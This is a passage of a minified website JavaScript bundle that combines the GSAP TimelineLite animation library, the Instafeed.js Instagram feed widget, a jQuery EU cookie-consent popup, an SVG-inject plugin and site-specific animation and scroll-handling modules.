                return n = this._parseTimeOrLabel(n, 0, !0), null == e.immediateRender && (e.immediateRender = n === this._time && !this._paused), this.add(new i(t, 0, e), n)
            }, n.exportRoot = function (t, e) {
                null == (t = t || {}).smoothChildTiming && (t.smoothChildTiming = !0);
                var s, r, o, a, l = new n(t),
                    h = l._timeline;
                for (null == e && (e = !0), h._remove(l, !0), l._startTime = 0, l._rawPrevTime = l._time = l._totalTime = h._time, o = h._first; o;) a = o._next, e && o instanceof i && o.target === o.vars.onComplete || ((r = o._startTime - o._delay) < 0 && (s = 1), l.add(o, r)), o = a;
                return h.add(l, 0), s && l.totalDuration(), l
            }, m.add = function (s, r, o, l) {
                var h, c, u, d, p, f;
                if ("number" != typeof r && (r = this._parseTimeOrLabel(r, 0, !0, s)), !(s instanceof t)) {
                    if (s instanceof Array || s && s.push && a(s)) {
                        for (o = o || "normal", l = l || 0, h = r, c = s.length, u = 0; u < c; u++) a(d = s[u]) && (d = new n({
                            tweens: d
                        })), this.add(d, h), "string" != typeof d && "function" != typeof d && ("sequence" === o ? h = d._startTime + d.totalDuration() / d._timeScale : "start" === o && (d._startTime -= d.delay())), h += l;
                        return this._uncache(!0)
                    }
                    if ("string" == typeof s) return this.addLabel(s, r);
                    if ("function" != typeof s) throw "Cannot add " + s + " into the timeline; it is not a tween, timeline, function, or string.";
                    s = i.delayedCall(0, s)
                }
                if (e.prototype.add.call(this, s, r), s._time && s.render((this.rawTime() - s._startTime) * s._timeScale, !1, !1), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                    for (f = (p = this).rawTime() > s._startTime; p._timeline;) f && p._timeline.smoothChildTiming ? p.totalTime(p._totalTime, !0) : p._gc && p._enabled(!0, !1), p = p._timeline;
                return this
            }, m.remove = function (e) {
                if (e instanceof t) {
                    this._remove(e, !1);
                    var i = e._timeline = e.vars.useFrames ? t._rootFramesTimeline : t._rootTimeline;
                    return e._startTime = (e._paused ? e._pauseTime : i._time) - (e._reversed ? e.totalDuration() - e._totalTime : e._totalTime) / e._timeScale, this
                }
                if (e instanceof Array || e && e.push && a(e)) {
                    for (var n = e.length; --n > -1;) this.remove(e[n]);
                    return this
                }
                return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
            }, m._remove = function (t, i) {
                e.prototype._remove.call(this, t, i);
                return this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
            }, m.append = function (t, e) {
                return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
            }, m.insert = m.insertMultiple = function (t, e, i, n) {
                return this.add(t, e || 0, i, n)
            }, m.appendMultiple = function (t, e, i, n) {
                return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, n)
            }, m.addLabel = function (t, e) {
                return this._labels[t] = this._parseTimeOrLabel(e), this
            }, m.addPause = function (t, e, n, s) {
                var r = i.delayedCall(0, p, n, s || this);
                return r.vars.onComplete = r.vars.onReverseComplete = e, r.data = "isPause", this._hasPause = !0, this.add(r, t)
            }, m.removeLabel = function (t) {
                return delete this._labels[t], this
            }, m.getLabelTime = function (t) {
                return null != this._labels[t] ? this._labels[t] : -1
            }, m._parseTimeOrLabel = function (e, i, n, s) {
                var r, o;
                if (s instanceof t && s.timeline === this) this.remove(s);
                else if (s && (s instanceof Array || s.push && a(s)))
                    for (o = s.length; --o > -1;) s[o] instanceof t && s[o].timeline === this && this.remove(s[o]);
                if (r = "number" != typeof e || i ? this.duration() > 99999999999 ? this.recent().endTime(!1) : this._duration : 0, "string" == typeof i) return this._parseTimeOrLabel(i, n && "number" == typeof e && null == this._labels[i] ? e - r : 0, n);
                if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = r);
                else {
                    if (-1 === (o = e.indexOf("="))) return null == this._labels[e] ? n ? this._labels[e] = r + i : i : this._labels[e] + i;
                    i = parseInt(e.charAt(o - 1) + "1", 10) * Number(e.substr(o + 1)), e = o > 1 ? this._parseTimeOrLabel(e.substr(0, o - 1), 0, n) : r
                }
                return Number(e) + i
            }, m.seek = function (t, e) {
                return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), !1 !== e)
            }, m.stop = function () {
                return this.paused(!0)
            }, m.gotoAndPlay = function (t, e) {
                return this.play(t, e)
            }, m.gotoAndStop = function (t, e) {
                return this.pause(t, e)
            }, m.render = function (t, e, i) {
                this._gc && this._enabled(!0, !1);
                var n, s, r, o, a, c, u, d = this._time,
                    p = this._dirty ? this.totalDuration() : this._totalDuration,
                    f = this._startTime,
                    m = this._timeScale,
                    g = this._paused;
                if (d !== this._time && (t += this._time - d), t >= p - 1e-7 && t >= 0) this._totalTime = this._time = p, this._reversed || this._hasPausedChild() || (s = !0, o = "onComplete", a = !!this._timeline.autoRemoveChildren, 0 === this._duration && (t <= 0 && t >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== t && this._first && (a = !0, this._rawPrevTime > 1e-10 && (o = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : 1e-10, t = p + 1e-4;
                else if (t < 1e-7)
                    if (this._totalTime = this._time = 0, (0 !== d || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || t < 0 && this._rawPrevTime >= 0)) && (o = "onReverseComplete", s = this._reversed), t < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (a = s = !0, o = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (a = !0), this._rawPrevTime = t;
                    else {
                        if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : 1e-10, 0 === t && s)
                            for (n = this._first; n && 0 === n._startTime;) n._duration || (s = !1), n = n._next;
                        t = 0, this._initted || (a = !0)
                    }
                else {
                    if (this._hasPause && !this._forcingPlayhead && !e) {
                        if (t >= d)
                            for (n = this._first; n && n._startTime <= t && !c;) n._duration || "isPause" !== n.data || n.ratio || 0 === n._startTime && 0 === this._rawPrevTime || (c = n), n = n._next;
                        else
                            for (n = this._last; n && n._startTime >= t && !c;) n._duration || "isPause" === n.data && n._rawPrevTime > 0 && (c = n), n = n._prev;
                        c && (this._time = t = c._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
                    }
                    this._totalTime = this._time = this._rawPrevTime = t
                }
                if (this._time !== d && this._first || i || a || c) {
                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== d && t > 0 && (this._active = !0), 0 === d && this.vars.onStart && (0 === this._time && this._duration || e || this._callback("onStart")), (u = this._time) >= d)
                        for (n = this._first; n && (r = n._next, u === this._time && (!this._paused || g));)(n._active || n._startTime <= u && !n._paused && !n._gc) && (c === n && this.pause(), n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = r;
                    else
                        for (n = this._last; n && (r = n._prev, u === this._time && (!this._paused || g));) {
                            if (n._active || n._startTime <= d && !n._paused && !n._gc) {
                                if (c === n) {
                                    for (c = n._prev; c && c.endTime() > this._time;) c.render(c._reversed ? c.totalDuration() - (t - c._startTime) * c._timeScale : (t - c._startTime) * c._timeScale, e, i), c = c._prev;
                                    c = null, this.pause()
                                }
                                n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)
                            }
                            n = r
                        }
                    this._onUpdate && (e || (l.length && h(), this._callback("onUpdate"))), o && (this._gc || f !== this._startTime && m === this._timeScale || (0 === this._time || p >= this.totalDuration()) && (s && (l.length && h(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[o] && this._callback(o)))
                }
            }, m._hasPausedChild = function () {
                for (var t = this._first; t;) {
                    if (t._paused || t instanceof n && t._hasPausedChild()) return !0;
                    t = t._next
                }
                return !1
            }, m.getChildren = function (t, e, n, s) {
                s = s || -9999999999;
                for (var r = [], o = this._first, a = 0; o;) o._startTime < s || (o instanceof i ? !1 !== e && (r[a++] = o) : (!1 !== n && (r[a++] = o), !1 !== t && (a = (r = r.concat(o.getChildren(!0, e, n))).length))), o = o._next;
                return r
            }, m.getTweensOf = function (t, e) {
                var n, s, r = this._gc,
                    o = [],
                    a = 0;
                for (r && this._enabled(!0, !0), s = (n = i.getTweensOf(t)).length; --s > -1;)(n[s].timeline === this || e && this._contains(n[s])) && (o[a++] = n[s]);
                return r && this._enabled(!1, !0), o
            }, m.recent = function () {
                return this._recent
            }, m._contains = function (t) {
                for (var e = t.timeline; e;) {
                    if (e === this) return !0;
                    e = e.timeline
                }
                return !1
            }, m.shiftChildren = function (t, e, i) {
                i = i || 0;
                for (var n, s = this._first, r = this._labels; s;) s._startTime >= i && (s._startTime += t), s = s._next;
                if (e)
                    for (n in r) r[n] >= i && (r[n] += t);
                return this._uncache(!0)
            }, m._kill = function (t, e) {
                if (!t && !e) return this._enabled(!1, !1);
                for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), n = i.length, s = !1; --n > -1;) i[n]._kill(t, e) && (s = !0);
                return s
            }, m.clear = function (t) {
                var e = this.getChildren(!1, !0, !0),
                    i = e.length;
                for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
                return !1 !== t && (this._labels = {}), this._uncache(!0)
            }, m.invalidate = function () {
                for (var e = this._first; e;) e.invalidate(), e = e._next;
                return t.prototype.invalidate.call(this)
            }, m._enabled = function (t, i) {
                if (t === this._gc)
                    for (var n = this._first; n;) n._enabled(t, !0), n = n._next;
                return e.prototype._enabled.call(this, t, i)
            }, m.totalTime = function (e, i, n) {
                this._forcingPlayhead = !0;
                var s = t.prototype.totalTime.apply(this, arguments);
                return this._forcingPlayhead = !1, s
            }, m.duration = function (t) {
                return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
            }, m.totalDuration = function (t) {
                if (!arguments.length) {
                    if (this._dirty) {
                        for (var e, i, n = 0, s = this._last, r = 999999999999; s;) e = s._prev, s._dirty && s.totalDuration(), s._startTime > r && this._sortChildren && !s._paused && !this._calculatingDuration ? (this._calculatingDuration = 1, this.add(s, s._startTime - s._delay), this._calculatingDuration = 0) : r = s._startTime, s._startTime < 0 && !s._paused && (n -= s._startTime, this._timeline.smoothChildTiming && (this._startTime += s._startTime / this._timeScale, this._time -= s._startTime, this._totalTime -= s._startTime, this._rawPrevTime -= s._startTime), this.shiftChildren(-s._startTime, !1, -9999999999), r = 0), (i = s._startTime + s._totalDuration / s._timeScale) > n && (n = i), s = e;
                        this._duration = this._totalDuration = n, this._dirty = !1
                    }
                    return this._totalDuration
                }
                return t && this.totalDuration() ? this.timeScale(this._totalDuration / t) : this
            }, m.paused = function (e) {
                if (!e)
                    for (var i = this._first, n = this._time; i;) i._startTime === n && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
                return t.prototype.paused.apply(this, arguments)
            }, m.usesFrames = function () {
                for (var e = this._timeline; e._timeline;) e = e._timeline;
                return e === t._rootFramesTimeline
            }, m.rawTime = function (t) {
                return t && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(t) - this._startTime) * this._timeScale
            }, n
        }, !0)
    }), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t) {
        "use strict";
        var e = function () {
            return (_gsScope.GreenSockGlobals || _gsScope).TimelineLite
        };
        "undefined" != typeof module && module.exports ? (require("gsap/TweenLite"), module.exports = e()) : "function" == typeof define && define.amd && define(["gsap/TweenLite"], e)
    }(),
    function () {
        var t;
        t = function () {
                function t(t, e) {
                    var i, n;
                    if (this.options = {
                            target: "instafeed",
                            get: "popular",
                            resolution: "thumbnail",
                            sortBy: "none",
                            links: !0,
                            mock: !1,
                            useHttp: !1
                        }, "object" == typeof t)
                        for (i in t) n = t[i], this.options[i] = n;
                    this.context = null != e ? e : this, this.unique = this._genKey()
                }
                return t.prototype.hasNext = function () {
                    return "string" == typeof this.context.nextUrl && this.context.nextUrl.length > 0
                }, t.prototype.next = function () {
                    return !!this.hasNext() && this.run(this.context.nextUrl)
                }, t.prototype.run = function (e) {
                    var i, n;
                    if ("string" != typeof this.options.clientId && "string" != typeof this.options.accessToken) throw new Error("Missing clientId or accessToken.");
                    if ("string" != typeof this.options.accessToken && "string" != typeof this.options.clientId) throw new Error("Missing clientId or accessToken.");
                    return null != this.options.before && "function" == typeof this.options.before && this.options.before.call(this), "undefined" != typeof document && null !== document && ((n = document.createElement("script")).id = "instafeed-fetcher", n.src = e || this._buildUrl(), document.getElementsByTagName("head")[0].appendChild(n), i = "instafeedCache" + this.unique, window[i] = new t(this.options, this), window[i].unique = this.unique), !0
                }, t.prototype.parse = function (t) {
                    var e, i, n, s, r, o, a, l, h, c, u, d, p, f, m, g, v, y, _, w, T, b, x, S, k, C, O, R;
                    if ("object" != typeof t) {
                        if (null != this.options.error && "function" == typeof this.options.error) return this.options.error.call(this, "Invalid JSON data"), !1;
                        throw new Error("Invalid JSON response")
                    }
                    if (200 !== t.meta.code) {
                        if (null != this.options.error && "function" == typeof this.options.error) return this.options.error.call(this, t.meta.error_message), !1;
                        throw new Error("Error from Instagram: " + t.meta.error_message)
                    }
                    if (0 === t.data.length) {
                        if (null != this.options.error && "function" == typeof this.options.error) return this.options.error.call(this, "No images were returned from Instagram"), !1;
                        throw new Error("No images were returned from Instagram")
                    }
                    if (null != this.options.success && "function" == typeof this.options.success && this.options.success.call(this, t), this.context.nextUrl = "", null != t.pagination && (this.context.nextUrl = t.pagination.next_url), "none" !== this.options.sortBy) switch (C = "random" === this.options.sortBy ? ["", "random"] : this.options.sortBy.split("-"), k = "least" === C[0], C[1]) {
                        case "random":
                            t.data.sort(function () {
                                return .5 - Math.random()
                            });
                            break;
                        case "recent":
                            t.data = this._sortBy(t.data, "created_time", k);
                            break;
                        case "liked":
                            t.data = this._sortBy(t.data, "likes.count", k);
                            break;
                        case "commented":
                            t.data = this._sortBy(t.data, "comments.count", k);
                            break;
                        default:
                            throw new Error("Invalid option for sortBy: '" + this.options.sortBy + "'.")
                    }
                    if ("undefined" != typeof document && null !== document && !1 === this.options.mock) {
                        if (d = t.data, S = parseInt(this.options.limit, 10), null != this.options.limit && d.length > S && (d = d.slice(0, S)), o = document.createDocumentFragment(), null != this.options.filter && "function" == typeof this.options.filter && (d = this._filter(d, this.options.filter)), null != this.options.template && "string" == typeof this.options.template) {
                            for (a = "", "", "", R = document.createElement("div"), l = 0, w = d.length; l < w; l++) {
                                if (h = d[l], "object" != typeof (c = h.images[this.options.resolution])) throw r = "No image found for resolution: " + this.options.resolution + ".", new Error(r);
                                m = "square", (g = c.width) > (f = c.height) && (m = "landscape"), g < f && (m = "portrait"), u = c.url, window.location.protocol.indexOf("http") >= 0 && !this.options.useHttp && (u = u.replace(/https?:\/\//, "//")), a += this._makeTemplate(this.options.template, {
                                    model: h,
                                    id: h.id,
                                    link: h.link,
                                    type: h.type,
                                    image: u,
                                    width: g,
                                    height: f,
                                    orientation: m,
                                    caption: this._getObjectProperty(h, "caption.text"),
                                    likes: h.likes.count,
                                    comments: h.comments.count,
                                    location: this._getObjectProperty(h, "location.name")
                                })
                            }
                            for (R.innerHTML = a, s = [], n = 0, i = R.childNodes.length; n < i;) s.push(R.childNodes[n]), n += 1;
                            for (y = 0, T = s.length; y < T; y++) x = s[y], o.appendChild(x)
                        } else
                            for (_ = 0, b = d.length; _ < b; _++) {
                                if (h = d[_], p = document.createElement("img"), "object" != typeof (c = h.images[this.options.resolution])) throw r = "No image found for resolution: " + this.options.resolution + ".", new Error(r);
                                u = c.url, window.location.protocol.indexOf("http") >= 0 && !this.options.useHttp && (u = u.replace(/https?:\/\//, "//")), p.src = u, !0 === this.options.links ? ((e = document.createElement("a")).href = h.link, e.appendChild(p), o.appendChild(e)) : o.appendChild(p)
                            }
                        if ("string" == typeof (O = this.options.target) && (O = document.getElementById(O)), null == O) throw r = 'No element with id="' + this.options.target + '" on page.', new Error(r);
                        O.appendChild(o), document.getElementsByTagName("head")[0].removeChild(document.getElementById("instafeed-fetcher")), v = "instafeedCache" + this.unique, window[v] = void 0;
                        try {
                            delete window[v]
                        } catch (t) {
                            t
                        }
                    }
                    return null != this.options.after && "function" == typeof this.options.after && this.options.after.call(this), !0
                }, t.prototype._buildUrl = function () {
                    var t, e, i;
                    switch (t = "https://api.instagram.com/v1", this.options.get) {
                        case "popular":
                            e = "media/popular";
                            break;
                        case "tagged":
                            if (!this.options.tagName) throw new Error("No tag name specified. Use the 'tagName' option.");
                            e = "tags/" + this.options.tagName + "/media/recent";
                            break;
                        case "location":
                            if (!this.options.locationId) throw new Error("No location specified. Use the 'locationId' option.");
                            e = "locations/" + this.options.locationId + "/media/recent";
                            break;
                        case "user":
                            if (!this.options.userId) throw new Error("No user specified. Use the 'userId' option.");
                            e = "users/" + this.options.userId + "/media/recent";
                            break;
                        default:
                            throw new Error("Invalid option for get: '" + this.options.get + "'.")
                    }
                    return i = t + "/" + e, null != this.options.accessToken ? i += "?access_token=" + this.options.accessToken : i += "?client_id=" + this.options.clientId, null != this.options.limit && (i += "&count=" + this.options.limit), i += "&callback=instafeedCache" + this.unique + ".parse"
                }, t.prototype._genKey = function () {
                    var t;
                    return "" + (t = function () {
                        return (65536 * (1 + Math.random()) | 0).toString(16).substring(1)
                    })() + t() + t() + t()
                }, t.prototype._makeTemplate = function (t, e) {
                    var i, n, s, r, o;
                    for (n = /(?:\{{2})([\w\[\]\.]+)(?:\}{2})/, i = t; n.test(i);) r = i.match(n)[1], o = null != (s = this._getObjectProperty(e, r)) ? s : "", i = i.replace(n, function () {
                        return "" + o
                    });
                    return i
                }, t.prototype._getObjectProperty = function (t, e) {
                    var i, n;
                    for (n = (e = e.replace(/\[(\w+)\]/g, ".$1")).split("."); n.length;) {
                        if (i = n.shift(), !(null != t && i in t)) return null;
                        t = t[i]
                    }
                    return t
                }, t.prototype._sortBy = function (t, e, i) {
                    var n;
                    return n = function (t, n) {
                        var s, r;
                        return s = this._getObjectProperty(t, e), r = this._getObjectProperty(n, e), i ? s > r ? 1 : -1 : s < r ? 1 : -1
                    }, t.sort(n.bind(this)), t
                }, t.prototype._filter = function (t, e) {
                    var i, n, s, r;
                    for (i = [], n = function (t) {
                            if (e(t)) return i.push(t)
                        }, s = 0, r = t.length; s < r; s++) n(t[s]);
                    return i
                }, t
            }(),
            function (t, e) {
                "function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module.exports = e() : t.Instafeed = e()
            }(this, function () {
                return t
            })
    }.call(this),
    function (t) {
        window.console || (window.console = {}), window.console.log || (window.console.log = function () {}), t.fn.euCookieLawPopup = function () {
            var e = this;
            e.params = {
                cookiePolicyUrl: "",
                imprintUrl: !1,
                imprintTitle: !1,
                popupPosition: "bottom",
                colorStyle: "default",
                compactStyle: !1,
                popupTitle: "",
                popupText: "",
                buttonContinueTitle: "",
                buttonLearnmoreTitle: "",
                buttonLearnmoreOpenInNewWindow: !0,
                agreementExpiresInDays: 30,
                autoAcceptCookiePolicy: !1,
                htmlMarkup: null
            }, e.vars = {
                INITIALISED: !1,
                HTML_MARKUP: null,
                COOKIE_NAME: "EU_COOKIE_LAW_CONSENT"
            };
            var i = function (i) {
                    var n = new Date,
                        s = 24 * e.params.agreementExpiresInDays * 60 * 60 * 1e3;
                    n.setTime(n.getTime() + s);
                    var r = "expires=" + n.toGMTString();
                    document.cookie = e.vars.COOKIE_NAME + "=" + i + "; " + r + ";path=/", t(document).trigger("user_cookie_consent_changed", {
                        consent: i
                    })
                },
                n = function () {
                    t(".eupopup-container").animate({
                        opacity: 0,
                        height: 0
                    }, 200, function () {
                        t(".eupopup-container").hide(0)
                    })
                };
            return {
                init: function (s) {
                    ! function (i, n, s) {
                        if (i) {
                            var r = t(i).attr("class") ? t(i).attr("class") : "";
                            r.indexOf("eupopup-top") > -1 ? e.params.popupPosition = "top" : r.indexOf("eupopup-fixedtop") > -1 ? e.params.popupPosition = "fixedtop" : r.indexOf("eupopup-bottomright") > -1 ? e.params.popupPosition = "bottomright" : r.indexOf("eupopup-bottomleft") > -1 ? e.params.popupPosition = "bottomleft" : r.indexOf("eupopup-bottom") > -1 ? e.params.popupPosition = "bottom" : r.indexOf("eupopup-block") > -1 && (e.params.popupPosition = "block"), r.indexOf("eupopup-color-default") > -1 ? e.params.colorStyle = "default" : r.indexOf("eupopup-color-inverse") > -1 && (e.params.colorStyle = "inverse"), r.indexOf("eupopup-style-compact") > -1 && (e.params.compactStyle = !0)
                        }
                        n && (e.params.htmlMarkup = n), s && (void 0 !== s.cookiePolicyUrl && (e.params.cookiePolicyUrl = s.cookiePolicyUrl), void 0 !== s.imprintUrl && (e.params.imprintUrl = s.imprintUrl), void 0 !== s.imprintTitle && (e.params.imprintTitle = s.imprintTitle), void 0 !== s.popupPosition && (e.params.popupPosition = s.popupPosition), void 0 !== s.colorStyle && (e.params.colorStyle = s.colorStyle), void 0 !== s.popupTitle && (e.params.popupTitle = s.popupTitle), void 0 !== s.popupText && (e.params.popupText = s.popupText), void 0 !== s.buttonContinueTitle && (e.params.buttonContinueTitle = s.buttonContinueTitle), void 0 !== s.buttonLearnmoreTitle && (e.params.buttonLearnmoreTitle = s.buttonLearnmoreTitle), void 0 !== s.buttonLearnmoreOpenInNewWindow && (e.params.buttonLearnmoreOpenInNewWindow = s.buttonLearnmoreOpenInNewWindow), void 0 !== s.agreementExpiresInDays && (e.params.agreementExpiresInDays = s.agreementExpiresInDays), void 0 !== s.autoAcceptCookiePolicy && (e.params.autoAcceptCookiePolicy = s.autoAcceptCookiePolicy), void 0 !== s.htmlMarkup && (e.params.htmlMarkup = s.htmlMarkup))
                    }(t(".eupopup").first(), t(".eupopup-markup").html(), s),
                    function () {
                        for (var t = !1, i = document.cookie.split(";"), n = 0; n < i.length; n++) {
                            var s = i[n].trim();
                            0 == s.indexOf(e.vars.COOKIE_NAME) && (t = s.substring(e.vars.COOKIE_NAME.length + 1, s.length))
                        }
                        return t
                    }() || e.vars.INITIALISED || (e.vars.INITIALISED = !0, e.vars.HTML_MARKUP = function () {
                    }(), t(".eupopup-block").length > 0 ? t(".eupopup-block").append(e.vars.HTML_MARKUP) : t("BODY").append(e.vars.HTML_MARKUP), t(".eupopup-button_1").click(function () {
                        return i(!0), n(), !1
                    }), t(".eupopup-closebutton").click(function () {
                        return i(!0), n(), !1
                    }), t(".eupopup-container").show(), e.params.autoAcceptCookiePolicy && i(!0))
                }
            }
        }
    }(jQuery),
    function (t, e, i, n) {
        function s() {
            this._entries = {}
        }

        function r(e, i) {
            this.element = e, this.$element = t(e), this.callback = i, this._name = o, this._cache = r._cache, this.init()
        }
        var o = "svgInject",
            a = 0;
        s.prototype = {
            isFileInCache: function (t) {
                return void 0 !== this._entries[t]
            },
            getEntry: function (t) {
                return this._entries[t] || !1
            },
            addEntry: function (t, e) {
                var i = "function" == typeof e;
                if (this._entries[t]) return i && !this._entries[t].isLoading ? e(this._entries[t].data) : i && this._entries[t].callbacks.push(e), this._entries[t];
                var n = [];
                i && n.push(e), this._entries[t] = {
                    isLoading: !0,
                    callbacks: n
                }
            },
            addEntryData: function (t, e) {
                var i = this._entries[t];
                void 0 !== i && (i.data = e, i.isLoading = !1, this.executeEntryCallbacks(t))
            },
            executeEntryCallbacks: function (t) {
                var e = this._entries[t];
                if (void 0 !== e)
                    for (var i = 0, n = e.callbacks.length; i < n; i++) e.callbacks.shift()(e.data), i--, n--
            }
        }, r._cache = new s, r.prototype = {
            init: function () {
                this.$element.css("visibility", "hidden"), this.injectSVG(this.$element, this.callback)
            },
            injectSVG: function (e, i) {
                var n = e.attr("src"),
                    s = e.attr("id"),
                    r = e.attr("class"),
                    o = e.clone(!0).data(),
                    l = "injectKey-" + a++;
                e.addClass(l);
                var h = {
                        w: e.attr("width"),
                        h: e.attr("height")
                    },
                    c = this;
                this._cache.isFileInCache(n) || t.get(n, function (e) {
                    var i = t(e).find("svg");
                    c._cache.addEntryData(n, i)
                }), this._cache.addEntry(n, function (e) {
                    var a = t("." + l);
                    c.replaceIMGWithSVG(a, e.clone(), s, r, n, o, h, i)
                })
            },
            replaceIMGWithSVG: function (e, i, n, s, r, o, a, l) {
                if (void 0 !== typeof n && (i = i.attr("id", n)), void 0 !== typeof s) {
                    var h = void 0 !== i.attr("class") ? i.attr("class") : "";
                    i = i.attr("class", s + " " + h + " replaced-svg")
                }
                void 0 !== typeof r && (i = i.attr("data-url", r)), t.each(o, function (t, e) {
                    i[0].setAttribute("data-" + t, e)
                }), i = i.removeAttr("xmlns:a");
                var c = parseFloat(i.attr("width")),
                    u = parseFloat(i.attr("height"));
                a.w && a.h ? (t(i).attr("width", a.w), t(i).attr("height", a.h)) : a.w ? (t(i).attr("width", a.w), t(i).attr("height", u / c * a.w)) : a.h && (t(i).attr("height", a.h), t(i).attr("width", c / u * a.h)), e.replaceWith(i);
                new Function(i.find("script").text())(), "function" == typeof l && l()
            }
        }, t.fn[o] = function (e) {
            return this.each(function () {
                t.data(this, "plugin_" + o) || t.data(this, "plugin_" + o, new r(this, e))
            })
        }
    }(jQuery, window, document), localStorage.setItem("debug", !1), document.createElement("picture");
var TORRJS = TORRJS || {};
TORRJS.CORE = {
    init: function () {
        console.log("(TORRJS.CORE.init) | Welcome to {%$lngpack.sitename%}.com, dear visitor! Have fun watching our log."), console.log("(TORRJS.CORE.init) | Build: Fri Apr 27 2018 14:58:48 GMT+0000 (UTC)"), TORRJS.ENV.init().done(function () {
            TORRJS.FOUNDATION.init(), TORRJS.CORE.resizeListener(), TORRJS.CORE.scrollListener(), TORRJS.LAWCOOKIE.init(), TORRJS.NAV.init(), TORRJS.HEAD.init(), TORRJS.INSTAFEED.init(), TORRJS.JOBS.init(), TORRJS.WAYPOINTS.init(), TORRJS.ANIMATION.init(), TORRJS.SLIDES.init(), TORRJS.FORMS.init()
        })
    },
    resizeListener: function () {
        TORRJS.UTILS.log("(TORRJS.CORE.resizeListener)");
        var t = !1;
        $(window).on("resize", function () {
            t || (t = !0, TORRJS.CORE.setViewportWidth().done(function () {
                TORRJS.UTILS.log("(TORRJS.CORE.resizeListener) | You resized!"), TORRJS.ANIMATION.blackHeadlines()
            }), setTimeout(function () {
                t = !1
            }, 200))
        })
    },
    scrollListener: function () {
        TORRJS.UTILS.log("(TORRJS.CORE.scrollListener)");
        var t = !1;
        $(window).on("scroll", function () {
            t || (t = !0, TORRJS.UTILS.log("(TORRJS.CORE.scrollListener) | You scrolled!"), setTimeout(function () {
                t = !1
            }, 200))
        })
    },
    setViewportWidth: function () {
        TORRJS.UTILS.log("(TORRJS.CORE.setViewportWidth)");
        var t = $.Deferred();
        return TORRJS.CONFIG.viewport_width = Math.round(window.innerWidth), t.resolve(), t.promise()
    }
}, TORRJS.ANIMATION = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.ANIMATION.init)"), TORRJS.ANIMATION.sidemenuScroll(), TORRJS.ANIMATION.animatedIntro(), TORRJS.ANIMATION.animateTrain(), TORRJS.ANIMATION.typo3HHToggler(), TORRJS.ANIMATION.animateUriduStart(), $(".svginject").svgInject(function () {})
    },
    sidemenuScroll: function () {
        TORRJS.UTILS.log("(TORRJS.ANIMATION.sidemenuScroll) | Sidemenu scrolling animation"), $("#side-menu li").click(function () {
            $("html, body").stop(!0, !0).animate({
                scrollTop: $("#side-menu-" + ($(this).index() + 1)).offset().top - 95
            }, 500)
        })
    },
    animatedIntro: function () {
        $("#intro").hasClass("animate-intro-start") && (TORRJS.UTILS.log("(TORRJS.ANIMATION.animatedIntro) | Intro animation"), $("#intro .anim-border,#intro h1 span,#intro .facebook-icon, #intro h3, #intro h4").addClass("hidden"), $("#intro .inner").animate({
            opacity: 0
        }, 0).animate({
            opacity: 1
        }, 500, function () {
            $("#intro h3, #intro h4").addClass("visible animated fadeIn")
        }))
    },
    animateTrain: function () {
        if ($(".moving-train").length) {
            TORRJS.UTILS.log("(TORRJS.ANIMATION.animateTrain) | Maerklin train animation");
            var t = parseInt($(".moving-train .train").css("left")),
                e = $(".moving-train .train").scrollTop();
            $(document).on("scroll", function () {
                t + $(document).scrollTop() >= e && $(".moving-train .train").css("left", t + $(document).scrollTop() + t + "px")
            })
        }
    },
    animateBitzer: function () {
        TORRJS.UTILS.log("(TORRJS.ANIMATION.animateBitzer)"), TweenLite.set("#bitzeranim", {
            visibility: "visible"
        });
        var t = new TimelineLite,
            e = document.getElementById("redakteur"),
            i = document.getElementById("pen"),
            n = document.getElementById("cms"),
            s = document.getElementById("gear"),
            r = document.getElementById("macbook"),
            o = document.getElementById("bitzer-outline-logo"),
            a = document.getElementById("arrow-1"),
            l = document.getElementById("arrow-2");
        t.from(e, 1, {
            opacity: 0
        }), t.from(i, 1, {
            opacity: 0,
            rotation: -30
        }, "-=0.5"), t.from(a, 1, {
            opacity: 0
        }, "-=0.5"), t.from(n, 1, {
            opacity: 0
        }, "-=0.5"), t.from(s, 1, {
            opacity: 0,
            transformOrigin: "50% 50%",
            rotation: 270
        }, "-=0.5"), t.from(l, 1, {
            opacity: 0
        }, "-=0.5"), t.from(r, 1, {
            opacity: 0
        }, "-=0.5"), t.from(o, 1, {
            opacity: 0
        }, "-=0.5")
    },
    animateUriduStart: function () {
        $("#case-uridu").length && (TORRJS.UTILS.log("(TORRJS.ANIMATION.animateUriduStart)"), $(".svg-c").svgInject(function () {
            TweenLite.from(document.getElementById("letter-c"), 3, {
                delay: 0,
                opacity: 0,
                y: "-800px",
                rotation: 720
